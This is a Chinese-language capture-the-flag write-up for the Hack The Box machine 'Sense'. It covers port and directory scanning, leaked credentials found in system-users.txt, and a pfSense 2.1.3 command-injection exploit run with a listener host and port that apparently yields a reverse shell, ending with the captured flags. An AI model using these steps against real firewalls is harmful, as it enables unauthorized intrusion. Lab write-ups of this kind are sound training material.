信息收集
| IP Address | Opening Ports |
|---|---|
| 10.10.10.60 | TCP:80,443 |
$ nmap -p- 10.10.10.60 --min-rate 1000 -sC -sV
PORT STATE SERVICE VERSION
80/tcp open http lighttpd 1.4.35
|_http-title: Did not follow redirect to https://10.10.10.60/
|_http-server-header: lighttpd/1.4.35
443/tcp open ssl/http lighttpd 1.4.35
|_http-title: Login
| ssl-cert: Subject: commonName=Common Name (eg, YOUR name)/organizationName=CompanyName/stateOrProvinceName=Somewhere/countryName=US
| Not valid before: 2017-10-14T19:21:35
|_Not valid after: 2023-04-06T19:21:35
|_ssl-date: TLS randomness does not represent time
|_http-server-header: lighttpd/1.4.35


HTTPS
https://10.10.10.60/

$ gobuster dir -u "https://10.10.10.60/" -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt -x html,txt,php -b 404,403 -t 50 -k
$ curl "https://10.10.10.60/system-users.txt" -k

username:rohit password:pfsense
PFSense防火墙-RCE
$ searchsploit -w PFSense 2.1.3

pfSense的status_rrd_graph_img.php页面在处理graph参数时存在命令注入漏洞。尽管对graph参数进行了正则表达式过滤,但管道字符(|)未被移除。通过使用八进制编码,可以绕过非法字符的过滤,注入并执行任意操作系统命令。

$ python3 exp.py --rhost 10.10.10.60 --lhost 10.10.16.14 --lport 10032 --username rohit --password pfsense

User.txt
8721327cc232073b40d27d9c17e7348b
Root.txt
d08c32a5d4f8c8b10e76eb51a69f1a86


![[激光原理与应用-118]:电源系统的接地详解:小信号的噪声干扰优化,从良好外壳接地开始](https://i-blog.csdnimg.cn/direct/0cd535678d4b41c78be515d03188ec33.png)